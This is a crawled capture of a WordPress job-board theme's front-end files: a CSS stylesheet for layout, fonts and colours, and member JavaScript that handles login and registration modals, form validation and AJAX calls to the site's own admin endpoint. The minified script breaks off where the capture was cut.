.noo-company-contact-form a:hover {
  color: #0e76bc; }

.noo-datatable td em a,
.form-control-flat select,
.resume-style-2 .resume-general ul li .noo-label,
.resume-style-2,
.resume-style-2 .resume-general ul li .cf-text-value,
.resume-style-2 .skill .pregress-bar .progress_title,
.noo-quote p,
.resume-content ul li .noo-label,
.resume-description p,
.timeline-event a,
.email a,
.noo-list-comment .comment-item .comment-content,
.company-list .company-item .company-item-meta a,
.company-letters a,
.companies-overview.masonry-container li.masonry-item ul > li a {
  color: #44494b; }

.noo-datatable tr td strong {
  color: #44494b; }

.noo-datatable tr:hover td strong {
  color: #fff !important; }

.timeline-event a:hover,
.email a:hover,
.company-letters a:hover,
.companies-overview.masonry-container li.masonry-item ul > li a:hover {
  color: #0e76bc; }

span.job-company a,
span.job-category a,
span.job-date .entry-date span,
.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title,
.noo-job-list-column .loop-item-company,
.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content,
.content-meta > span > a,
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,
.noo-subtitle-sc,
.noo-company-sc.style-grid .company-item .company-meta .company-name,
.noo-company-sc.style-grid .company-item .company-meta p,
.noo-company-sc.style-slider .company-item .company-meta .company-name,
.list.loop-item-wrap .loop-item-content .content-meta,
.style-1 .loop-item-wrap .loop-item-content .content-meta {
  color: #44494b; }

body {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 300; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Assistant", sans-serif;
  font-style: bold;
  font-weight: 300;
  text-transform: none; }

.jsteps .jstep-label,
.btn,
.content-footer .content-tags a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a,
.widget_newsletterwidget .newsletter-submit {
  font-family: "Assistant", sans-serif; }

select {
  font-size: 16px; }

.btn,
.dropdown-menu,
.input-group-addon,
.popover-title output,
.form-control {
  font-size: 16px; }

legend,
.close {
  font-size: 24px; }

.lead {
  font-size: 18px; }

@media (min-width: 768px) {
  .lead {
    font-size: 24px; } }
pre {
  padding: 13px;
  margin: 0 0 13.5px;
  font-size: 15px; }

.panel-title {
  font-size: 18px; }

@media screen and (min-width: 768px) {
  .jumbotron h1,
  .h1 {
    font-size: 72px; } }
.badge,
.btn-sm,
.btn-xs,
.dropdown-header,
.input-sm,
.input-group-addon.input-sm,
.pagination-sm,
.tooltip {
  font-size: 13px; }

.btn-lg,
.input-lg,
.input-group-addon.input-lg,
pagination-lg {
  font-size: 21px; }

.content-link,
.content-cite,
.comment-form-author input,
.comment-form-email input,
.comment-form-url input,
.comment-form-comment textarea,
.pagination .page-numbers,
.entry-tags span,
.widget.widget_recent_entries li a,
.default_list_products .woocommerce ul.products.grid li.product figcaption h3.product_title,
.default_list_products .woocommerce ul.products li.product figure figcaption .product_title,
.woocommerce div.product .wpn_buttons,
.woocommerce div.product .product-navigation .next-product a > span,
.woocommerce div.product .product-navigation .next-product a .next-product-info .next-desc .amount,
.woocommerce div.product .product-navigation .prev-product a > span,
.woocommerce div.product div.summary .variations_form label,
.woocommerce div.product div.summary .product_meta > span,
.woocommerce .list_products_toolbar .products-toolbar span,
.woocommerce ul.products li.product .price,
.woocommerce ul.products.list li.product h3.product_title,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product .woocommerce-tabs .nav-tabs > li > a,
.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce table.shop_attributes th,
.woocommerce table.cart .product-price,
.woocommerce table.cart .product-subtotal,
.woocommerce .checkout #order_review td.product-total,
.woocommerce .checkout #order_review .cart-subtotal td,
.woocommerce .checkout #order_review .order-total td,
.woocommerce .view_order .wrap_order_details table tr .amount,
.woocommerce .checkout_complete ul.order_details.general li.total strong,
.woocommerce table.my_account_orders tr td.order-total .amount,
.woocommerce .widget_price_filter .price_slider_amount {
  font-family: "Assistant", sans-serif; }

.noo-counter-icon .noo-counter-item {
  font-family: "Assistant", sans-serif; }

.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,
.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],
.form-group .chosen-container-single,
ul.noo-resume-list li .show-view-more .time-post,
.noo-resume-archive-before,
.noo-step-icon .noo-step-icon-title {
  font-family: "Roboto", sans-serif; }

.noo-job-category-wrap.style-grid .noo-job-category .category-item,
.colophon.wigetized p,
.widget ul li a,
.noo-job-list-row .job-date-ago {
  font-family: "Roboto", sans-serif; }

.noo-job-map .job-advanced-search .job-advanced-search-form {
  font-family: "Roboto", sans-serif; }

.noo-counter-icon .noo-counter-item,
.noo-list-job-category .noo-list-job-category-content ul {
  font-family: "Roboto", sans-serif; }

.noo-job-category-wrap.style-list .view-more a,
.noo-job-category-wrap.style-list a .title,
.noo-heading-sc .noo-subtitle-sc {
  font-family: "Roboto", sans-serif; }

.noo-job-category-wrap.style-list a .job-count {
  font-family: "Assistant", sans-serif; }

.control-label,
.company-cf-title,
.job-social .noo-social-title,
.noo-company-contact .noo-company-contact-title,
.form-control,
.entry-tags a,
.noo-resume-archive-before,
.noo-job-archive-before {
  font-family: "Roboto", sans-serif; }

.noo-company.noo-company-style2 .company-cf-title,
.noo-company.noo-company-style2 .noo-company-heading,
.total-review,
.company-letters a,
.companies-overview.masonry-container li.masonry-item ul > li a,
.companies-overview.masonry-container li.masonry-item > .company-letter {
  font-family: "Roboto", sans-serif; }

.dataTables_info,
.noo-datatable td strong,
.noo-datatable td em a,
.noo-datatable td.job-manage-app,
.noo-datatable td .text-center,
.dataTables_length label,
.dataTables_filter label,
.form-control-flat select,
.member-manage-toolbar .bulk-actions strong,
.member-manage em,
.resume-style-2 .resume-general ul li .noo-label,
.resume-style-2 .timeline-event a,
.resume-style-2 .skill .pregress-bar .progress_title,
.resume .skill .pregress-bar .progress_title,
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a {
  font-family: "Roboto", sans-serif; }

.noo-header {
  background-color: #FFFFFF; }

.container-boxed .navbar-nav li > a {
  font-family: "Droid Serif", sans-serif !important;
  font-size: 14px; }

.navbar-nav > li > a {
  font-style: normal;
  font-weight: bold;
  text-transform: none; }

.navbar {
  min-height: 80px; }

@media (min-width: 992px) {
  .navbar-nav > li > a {
    padding-left: 10px;
    padding-right: 10px; }

  .navbar:not(.navbar-shrink) .navbar-nav > li > a {
    line-height: 80px; }

  .navbar-nav li.menu-item-post-btn {
    margin-left: 10px; } }
.navbar-toggle {
  height: 80px;
  line-height: 80px; }

.navbar:not(.navbar-shrink) .navbar-brand {
  line-height: 80px;
  height: 80px; }

.navbar-brand .noo-logo-img,
.navbar-brand .noo-logo-retina-img {
  /*height: 50px;*/
  max-height: 50px;
  top: -webkit-calc(50% - 25px);
  top: -moz-calc(50% - 25px);
  top: calc(50% - 25px); }

.navbar-brand .noo-logo-mobile-img {
  height: 50px;
  max-height: 50px;
  top: -webkit-calc(50% - 25px);
  top: -moz-calc(50% - 25px);
  top: calc(50% - 25px); }

.navbar-toggle,
.mobile-minicart-icon {
  font-size: 25px; }

.noo-topbar .noo-topbar-user .sub-menu li a:hover {
  color: #0e76bc; }

/*@import 'old_style.scss';*/
i.fa.fa-sign-in:before {
  content: "\f090"; }

.jobs article.sticky-job, .jobs article.sticky-job:hover, .jobs article.sticky-job:focus {
  background-image: url("/wp-content/themes/shiftdiff/img/pin.png") !important;
  background-repeat: no-repeat !important;
  background-position: top left !important; }

.footer-more .container-boxed .noo-bottom-bar-content a:hover, .footer-more .container-boxed .noo-bottom-bar-content a:focus {
  color: inherit;
  text-decoration: underline; }

.company_next_steps .navbar-nav {
  float: none;
  list-style: none;
  padding: 0;
  margin: 0; }

.company_next_steps .navbar-nav li {
  display: inline-block; }

.navbar-nav li.menu-item-post-btn > a:hover {
  font-size: 12px; }

.navbar .navbar-collapse #menu-primary-menu .member-register-link {
  color: #fff; }

.navbar .navbar-collapse #menu-primary-menu .register-link .member-register-link:hover {
  color: #0e76bc; }

.navbar .navbar-collapse .member-register-link {
  color: #2e2e2e; }

.navbar .navbar-collapse .member-register-link:hover, .navbar .navbar-collapse .member-register-link:focus {
  background-color: transparent;
  color: #0e76bc; }

.navbar.navbar-fixed-top .noo-sticky-logo-img, .navbar-brand .noo-logo-img, .navbar-brand .noo-logo-mobile-img {
  max-height: 55px; }

.navbar .member-register-link {
  color: #fff; }

.navbar .member-register-link:hover, .navbar .member-register-link:focus {
  background-color: #0e76bc;
  color: #fff;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.blog .noo-page-heading, .page-id-8645 .noo-page-heading {
  padding: 12% 0 !important; }

.blog .noo-page-heading {
  background-position: center top !important; }

.noo-page-heading .page-heading-info, .page-id-12518 .noo-job-search-wrapper .job-advanced-search .job-search-info.left {
  text-shadow: 0px 2px 1px black; }

.page-id-12518 .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
.page-id-12518 .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title b,
.page-id-12518 .noo-job-search-wrapper .job-advanced-search .job-search-info .search-sub-title {
  color: #fff !important;
  text-shadow: 0px 2px 1px black; }

.page-template-page-post-resume .noo-page-heading .page-sub-heading-info {
  color: #fff;
  /* opacity: 0.9; */
  filter: alpha(opacity=90);
  text-shadow: 1px 1px 1px #000;
  font-size: 24px;
  font-weight: bold; }

@media all and (min-width: 971px) {
  .wpb_wrapper .noo-job-search-wrapper:not(.no-background) .job-advanced-search, .wpb_wrapper .noo-job-map:not(.no-background) .job-advanced-search {
    top: 50% !important;
    transform: translate(-50%, -50%);
    position: absolute;
    left: 50%; } }
@media all and (max-width: 970px) {
  .wpb_wrapper .noo-job-search-wrapper .job-search-bg-image:not(.job-search-slider) {
    height: 500px !important; } }
@media all and (max-width: 767px) {
  .noo-job-search-wrapper:not(.no-background) .job-advanced-search, .noo-job-map:not(.no-background) .job-advanced-search {
    top: 10% !important;
    transform: translate(-50%, 0%); }

  h2.search-main-title {
    font-size: 28px !important; } }
ul#menu-special-links {
  margin: 0;
  display: block;
  text-align: center; }

ul#menu-special-links li {
  display: inline-block;
  border-right: 1px solid blue;
  padding: 0 5px 0 5px;
  margin: 0; }

ul#menu-special-links li a {
  font-size: 12px; }

ul#menu-special-links li:first-child {
  padding: 0 8px 0 0; }

ul#menu-special-links li:last-child {
  border: none; }

.noo-page-heading {
  background-color: transparent !important;
  padding: 10% 0 !important; }

.container-boxed.max {
  max-width: 1600px; }

.job-package .noo-pricing-table {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap; }

.job-package .noo-pricing-table {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center; }

.job-package .noo-pricing-table.noo-col-5 .noo-pricing-column {
  flex: 1 1 33%;
  min-width: 240px; }

.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info {
  max-width: auto; }

@media all and (max-width: 767px) {
  .job-package .noo-pricing-table.noo-col-5 .noo-pricing-column {
    flex: 1 1 100%; } }
.post_resume nav .company_link, .post_job nav .candidate_link {
  display: none; }

nav .company_link {
  display: none; }

.post_job nav .company_link {
  display: inline-block; }

.home .testimonial-title {
  text-align: center; }

.home .testimonial-title h3 {
  font-weight: bold; }

.noo-recent-news.grid .loop-item-featured {
  max-height: 125px; }

.job-package .pricing-info .noo-ul-icon {
  display: none; }

.noo-job-search-wrapper .job-advanced-search .form-action, .noo-job-map .job-advanced-search .form-action {
  display: block; }

.package-modal {
  width: auto;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto; }

.terms_accept_msg {
  font-size: 11px; }

.single-noo_job .noo-page-heading {
  display: none; }

#noo_field_job_location_chosen, #noo_field_job_category_chosen, #noo_field_job_type_chosen, #search__noo_job_field_salary_chosen, #search__noo_job_field_academic_degree_chosen {
  display: none; }

body .select2-container {
  width: 100% !important; }

body .select2-container .select2-selection--single {
  display: block;
  width: 100%;
  padding: 10px 10px;
  /*border: none;*/
  border-radius: 3px;
  height: 47px; }

.page-template-page-post-resume .page-sub-heading-info {
  display: none; }

body .widget-advanced-search .select2-container, body .resume-form .select2-container {
  border: 1px solid #ccc; }

body .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%); }

.footer_widget_area .colophon.wigetized {
  background-color: #ebeeef;
  color: #000; }

.footer_widget_area .colophon.wigetized .widget, .footer_widget_area .colophon.wigetized .widget * {
  color: inherit !important; }

.footer_widget_area .colophon.wigetized .widget a:hover {
  opacity: .60; }

.footer_widget_area .colophon.wigetized .widget_noo_social_profile .social-icons a {
  background-color: #d3dcdf;
  color: #fff !important; }

.footer_widget_area .colophon.wigetized .widget_noo_social_profile .social-icons a:hover {
  background-color: #4875B4; }

@media all and (max-width: 990px) {
  .modal-open .site {
    /*display:none;*/ } }
/*New CSS for 4.5.1.9*/
.multiselect-native-select .btn-group {
  /*display:none;*/ }

.noo-form-job-alert-dialog .multiselect-native-select .btn-group {
  /*display:block;*/ }

.noo-heading-search .noo-form-control, .multiselect-native-select .dropdown-toggle, .advance-search-form-control .dropdown-toggle {
  font-family: "Roboto", sans-serif; }

.control-label {
  text-transform: uppercase; }

.noo-follow-company, .total-follow {
  display: none !important; }

.list.loop-item-wrap .loop-item-content .loop-item-title a, .style-1 .loop-item-wrap .loop-item-content .loop-item-title a {
  font-size: 16px !important;
  font-weight: bold; }

.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info {
  background: rgba(0, 0, 0, 0.25);
  margin-top: 10px;
  padding: 10px; }

.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name .count {
  font-size: 16px;
  font-weight: 800; }

.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .slogan {
  font-size: 18px;
  font-weight: 600; }

/*NEW CSS FOR 4.5.2.8*/
.home .noo-display-type a.noo-type-btn[href*="display="] {
  display: none; }
.home .noo-display-type a.noo-type-btn[href*="job_feed"] {
  display: inline-block; }

.show-candidate-contact {
  display: none; }

.noo-job-list-row .company-logo {
  display: none; }

.single .job-company .company-logo {
  display: none; }

.navbar-brand .noo-logo-img {
  top: 50%; }
.navbar-brand .noo-logo-mobile-img {
  top: 50%; }

.add-new-location-btn {
  display: none; }

#modalJobAlertForm .noo-job-alert-form .row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap; }
#modalJobAlertForm .modal-title {
  display: none; }
#modalJobAlertForm .control-label {
  text-transform: capitalize; }
#modalJobAlertForm .select2 {
  /*display:none !important;*/ }
#modalJobAlertForm .select2-search--inline input {
  width: 100% !important; }
#modalJobAlertForm .multiselect-native-select .btn-group {
  /*display:none !important;*/ }

.multiselect-native-select .btn-group {
  /*display: block;*/ }

.noo-job-count-widget li:first-child {
  display: none; }

.page-member .job_location_field span.multiselect-native-select {
  display: block; }
  .page-member .job_location_field span.multiselect-native-select .btn-group {
    display: block; }

.noo-job-category-widget {
  display: none; }

body .noo_job.featured-job:after {
  top: 4px;
  left: 4px; }

@media (min-width: 992px) {
  .navbar-wrapper .navbar-nav > li > a {
    padding-left: 15px;
    padding-right: 15px; }

  .colophon.wigetized > .container-boxed > div {
    height: auto; } }
.noo-page-heading:before {
  background: none; }

.company-social a {
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px; }

.modal-member .modal-title {
  display: none; }

.posts-loop .posts-loop-title h3 {
  font-size: 28px; }

.mobile-job-filter, .filter-clear-all {
  display: none; }

.noo_job.noo_job-style-2.featured-job:after {
  font-family: "Font Awesome 5 Free"; }

@media all and (max-width: 799px) {
  .post-type-archive-noo_job .widget_noo_advanced_job_search_widget {
    position: relative;
    top: auto;
    left: auto;
    opacity: 1; } }
.pagination .page-numbers i {
  line-height: 30px; }

.post-type-archive-noo_job .page-title {
  display: none; }

.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price del {
  margin-left: -12px; }

.single-noo_job .main-content {
  padding-top: 40px; }
.single-noo_job .job-details.style2 .job-header {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
  align-items: center; }
  .single-noo_job .job-details.style2 .job-header .company-desc {
    background: transparent;
    padding: 0; }
    .single-noo_job .job-details.style2 .job-header .company-desc .company-header .company-info-style2 {
      display: none; }
    .single-noo_job .job-details.style2 .job-header .company-desc .company-info {
      display: none; }

.archive.category-job-fairs .post-area {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap; }
.archive.category-job-fairs .content-share {
  flex: 0 1 100%; }
.archive.category-job-fairs .post {
  flex: 0 1 45%;
  border: 1px solid rgba(204, 204, 204, 0.5);
  margin-bottom: 30px;
  padding: 35px; }
  .archive.category-job-fairs .post.has-left-col {
    padding: 0; }
  .archive.category-job-fairs .post .content-header {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center; }
    .archive.category-job-fairs .post .content-header .job-fairs-meta {
      width: 100%;
      align-self: flex-start;
      padding: 10px;
      border-top: 1px solid rgba(204, 204, 204, 0.5);
      position: relative; }
      .archive.category-job-fairs .post .content-header .job-fairs-meta h2 {
        font-weight: bold;
        font-size: 16px;
        line-height: 24px;
        margin: 0; }
      .archive.category-job-fairs .post .content-header .job-fairs-meta span {
        display: block; }
    .archive.category-job-fairs .post .content-header .company-thumbnail {
      position: relative; }
      .archive.category-job-fairs .post .content-header .company-thumbnail:after {
        opacity: 0;
        background: rgba(255, 255, 255, 0.3);
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 20;
        transition: opacity 0.4s ease-in-out;
        -moz-transition: opacity 0.4s ease-in-out;
        -webkit-transition: opacity 0.4s ease-in-out; }
      .archive.category-job-fairs .post .content-header .company-thumbnail .btn-read-more {
        position: absolute;
        top: 40%;
        left: 50%;
        transform: translate(-50%, -150%);
        opacity: 0;
        z-index: 21;
        transition: transform 200ms linear,background 0.2s ease;
        -moz-transition: transform 200ms linear,background 0.2s ease;
        -webkit-transition: transform 200ms linear,background 0.2s ease; }
      .archive.category-job-fairs .post .content-header .company-thumbnail:hover:after, .archive.category-job-fairs .post .content-header .company-thumbnail:focus:after {
        opacity: 1;
        transition: opacity 0.4s ease-in-out;
        -moz-transition: opacity 0.4s ease-in-out;
        -webkit-transition: opacity 0.4s ease-in-out; }
      .archive.category-job-fairs .post .content-header .company-thumbnail:hover .btn-read-more, .archive.category-job-fairs .post .content-header .company-thumbnail:focus .btn-read-more {
        display: block;
        opacity: 1;
        transform: translate(-50%, 0);
        transition: transform 200ms linear,background 0.2s ease;
        -moz-transition: transform 200ms linear,background 0.2s ease;
        -webkit-transition: transform 200ms linear,background 0.2s ease; }

.single.job-fair .page-heading-info .content-meta span, .single.career-fair .page-heading-info .content-meta span {
  display: none; }
  .single.job-fair .page-heading-info .content-meta span:last-child, .single.career-fair .page-heading-info .content-meta span:last-child {
    display: inline-block; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shiftdiff.com/wp-content/themes/shiftdiff/assets/js/member.js?ver=1614910145
body_size: 1229
content:
;(function ($) {
    "use strict";
    $(document).ready(function () {
        jQuery('.external_job').click(function(e) {
             jQuery.ajax({ // We use jQuery instead $ sign, because Wordpress convention.
                url : '/wp-admin/admin-ajax.php', // This addres will redirect the query to the functions.php file, where we coded the function that we need.
                type : 'POST',
                data : {
                    action : 'my_action', 
                    postid : jQuery('.external_job').attr('data-id')
                },
                beforeSend: function() {
                       //console.log('Updating Field');
                },
                success : function( response ) {
                     //console.log('Success');
                },
                complete: function(){
                    //alert( "Field updated");    
                }
               });
        });
        $('#registerform .user_role').change(function(){ 
            //If they register as an employer, take them to the packages page first
            if ($(this).val() == 'employer') { 
                $('#registerform input.redirect_to').val('https://www.shiftdiff.com/packages');
            }
            //otherwise take them wherever the system originally intended
            else{
                $('#registerform input.redirect_to').val('');   
            }

        });
        function showLoginModal(message) {
            message = message || "";

            hideRegisterModal();
            $('.memberModalLogin').modal('show');
            if (message !== "") {
                $('.memberModalLogin').find('.noo-ajax-result').show().html('<span class="success-response">' + message + '</span>');
            } else {
                $('.memberModalLogin').find('.noo-ajax-result').html("").hide();
            }
        }

        function hideLoginModal() {
            $('.memberModalLogin').modal('hide');
            $('.memberModalLogin').find('.noo-ajax-result').html("").hide();
        }

        function showRegisterModal(message) {
            message = message || "";

            hideLoginModal();
            $('.memberModalRegister').modal('show');
            if (message !== "") {
                $('.memberModalRegister').find('.noo-ajax-result').show().html('<span class="success-response">' + message + '</span>');
            } else {
                $('.memberModalRegister').find('.noo-ajax-result').html("").hide();
            }
        }

        function hideRegisterModal() {
            $('.memberModalRegister').modal('hide');
            $('.memberModalRegister').find('.noo-ajax-result').html("").hide();
        }

        $(document).on('click', '.add-new-location-btn', function (e) {
            e.stopPropagation();
            e.preventDefault();
            $('.add-new-location-content').toggle();

            return false;
        });

		$(document).on('click', 'a', function (e) {
			if($(this).is('[href*="post-a-resume"]') && !$('body').hasClass("logged-in")){
				e.stopPropagation();
    			e.preventDefault();

    			var message = $(this).attr("data-register-message") ? $(this).data("register-message") : "";
		    	showRegisterModal(message);
		    	return false;
			}
			else if($(this).is('[href*="post-a-job"]') && !$('body').hasClass("logged-in")){
				e.stopPropagation();
		    	e.preventDefault();
		    	
		    	var message = $(this).attr("data-register-message") ? $(this).data("register-message") : "";
		   		showRegisterModal(message);
		   		return false
			}
			   
		});
        $(document).on('click', '.member-register-link', function (e) {
            e.stopPropagation();
            e.preventDefault();
            var message = $(this).attr("data-register-message") ? $(this).data("register-message") : "";
            showRegisterModal(message);

            return false;
        });

        $(document).on('click', '.member-login-link', function (e) {
            e.stopPropagation();
            e.preventDefault();
            var message = $(this).attr("data-login-message") ? $(this).data("login-message") : "";
            showLoginModal(message);

            return false;
        });

         $('form.noo-ajax-register-form').on('submit', function (e) {
            e.stopPropagation();
            e.preventDefault();
            var _this = $(this);
            if (_this.find(".account_reg_term").length > 0 && !_this.find(".account_reg_term").is(':checked')) {
                _this.find('.noo-ajax-result').hide();
                alert(nooMemberL10n.confirm_not_agree_term);
                return false;
            } else {
                _this.find('.noo-ajax-result').show().html(nooMemberL10n.loadingmessage);
                var formData = _this.serializeArray();
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: nooMemberL10n.ajax_url,
                    data: formData,
                    success: function (data) {
                        // console.log(data);
                        if (typeof data == 'object' && data != null) {
                            _this.find('.noo-ajax-result').show().html(data.message);
                            if (typeof data.redirecturl !== "undefined" && data.redirecturl != null && data.redirecturl != '') {
                                document.location.href = data.redirecturl;
                                // } else {
                                //  document.location.reload();
                            } else if (typeof grecaptcha !== "undefined") {
                                grecaptcha.reset();
                            }
                        } else {
                            document.location.reload();
                        }
                    },
                    complete: function (data) {
                        // console.log(data);
                    },
                    error: function (data) {
                        _this.off('submit');
                        _this.submit();
                    }
                });
            }

            return false;
        });
    });	
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js
body_size: 2660
content:
!function(e){"use strict";e(document).ready((function(){function o(o){o=o||"",e(".memberModalRegister").modal("hide"),e(".memberModalRegister").find(".noo-ajax-result").html("").hide(),e(".memberModalLogin").modal("show"),""!==o?e(".memberModalLogin").find(".noo-ajax-result").show().html('<span class="success-response">'+o+"</span>"):e(".memberModalLogin").find(".noo-ajax-result").html("").hide()}function a(o,a){o=o||"",a=a||"success",e(".memberModalLogin").modal("hide"),e(".memberModalLogin").find(".noo-ajax-result").html("").hide(),e(".memberModalRegister").modal("show"),""!==o?e(".memberModalRegister").find(".noo-ajax-result").show().html('<span class="'+a+'-response">'+o+"</span>"):e(".memberModalRegister").find(".noo-ajax-result").html("").hide()}e(document).on("click",".add-new-location-btn",(function(o){return o.stopPropagation(),o.preventDefault(),e(".add-new-location-content").toggle(),!1})),e(document).on("click",".add-new-location-submit",(function(o){o.stopPropagation(),o.preventDefault();var a=e(this),n=e("#noo-map-address").val(),t=e("#noo-map-lon").val(),r=e("#noo-map-lat").val();return""!=e.trim(n)&&(a.prop("disabled","disabled").prepend('<i class="fa fa-spinner fa-spin"></i>'),e.post(nooMemberL10n.ajax_url,{action:"add_new_job_location",location:n,long:t,lat:r,security:nooMemberL10n.ajax_security},(function(o){if(1==o.success){var n=e("<option>"),t=e(".job_location_field").find(".form-control-chosen"),r=o.location_id;n.text(o.location_title).val(r),n.prop("selected",!0).attr("selected","selected"),t.is("[multiple]")||t.find("option:selected").attr("selected",!1),t.append(n),nooL10n.use_chosen_select?t.trigger("chosen:updated"):t.multiselect("rebuild"),e("#noo-map-address").val(""),e("#modalLocationPicker").modal("hide")}a.prop("disabled","").find("i").remove()}),"json")),!1})),nooL10n.use_theme_register&&e(document).on("click",".member-register-link",(function(o){return o.stopPropagation(),o.preventDefault(),a(e(this).attr("data-register-message")?e(this).data("register-message"):""),!1})),nooL10n.use_theme_login&&e(document).on("click",".member-login-link",(function(a){return a.stopPropagation(),a.preventDefault(),o(e(this).attr("data-login-message")?e(this).data("login-message"):""),!1})),e("form.noo-ajax-login-form").on("submit",(function(o){o.stopPropagation(),o.preventDefault();var a=e(this);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(o){"object"==typeof o&&null!=o?(a.find(".noo-ajax-result").show().html(o.message),1==o.loggedin&&(e("body").hasClass("interim-login")?(e("body").addClass("interim-login-success"),e(".wp-auth-check-close",window.parent.document).click()):null==o.redirecturl?document.location.reload():document.location.href=o.redirecturl)):document.location.reload()},complete:function(){},error:function(){a.off("submit"),a.submit()}}),!1})),e(".job-manage-action.action-delete").click((function(){return confirm(nooMemberL10n.confirm_delete)})),e("form.noo-ajax-register-form").on("submit",(function(o){o.stopPropagation(),o.preventDefault();var a=e(this);if(a.find(".account_reg_term").length>0&&!a.find(".account_reg_term").is(":checked"))return a.find(".noo-ajax-result").hide(),alert(nooMemberL10n.confirm_not_agree_term),!1;a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(o){if("object"==typeof o&&null!=o){if(a.find(".noo-ajax-result").show().html(o.message),void 0!==o.redirecturl&&null!=o.redirecturl&&""!=o.redirecturl)document.location.href=o.redirecturl;else if("undefined"!=typeof grecaptcha)for(var n=e(".g-recaptcha").length,t=0;t<n;t++)grecaptcha.reset(t)}else document.location.reload()},complete:function(e){},error:function(e){a.off("submit"),a.submit()}}),!1})),e("form#candidate_profile_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#noo-ajax-update-password, form#noo-ajax-update-email").each((function(o){e(this).validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:a.serializeArray(),success:function(e){a.find(".noo-ajax-result").show().html(e.message),1==e.success&&(null==e.redirecturl?document.location.reload():document.location.href=e.redirecturl)},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(this).on("submit",(function(o){o.stopPropagation(),o.preventDefault(),e(this).validate()}))})),e("form#post_resume_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#add_job_alert_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e(".noo-clone-fields").on("click",(function(){var o=e(this),a=e(o.data("template"));return o.closest(".noo-metabox-addable").find(".noo-addable-fields").append(a),a.find(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]}),e(".noo-remove-fields").on("click",(function(){return e(this).parent(".fields-group").remove(),!1})),e((function(){e(".icon-picker").iconPicker()})),a.find("input:first-child").focus(),!1})),e(".noo-remove-fields").on("click",(function(){return e(this).parent(".fields-group").remove(),!1})),e(document).on("click",".bulk-manage-application-action",(function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.closest("form"),t=a.closest(".bulk-actions").find("select[name='action']").val();if(n.find("input[name='ids[]']:checked").length&&"-1"!==t){if("delete"==t)return n.submit(),!1;var r=n.find("input[name='ids[]']:checked").map((function(){return this.value})).get().join(",");n.find(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:r,hander:t,security:nooMemberL10n.ajax_security},(function(o){if(n.find(".member-manage-table").unblock(),o){var 